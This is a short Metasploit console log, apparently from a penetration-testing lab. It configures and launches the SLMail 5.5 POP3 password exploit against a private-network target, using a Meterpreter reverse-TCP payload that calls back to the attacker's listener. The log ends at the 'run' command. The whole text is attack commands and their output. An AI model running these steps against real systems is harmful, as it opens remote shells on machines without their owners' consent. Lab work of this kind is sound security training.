 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Home
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.85.244 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run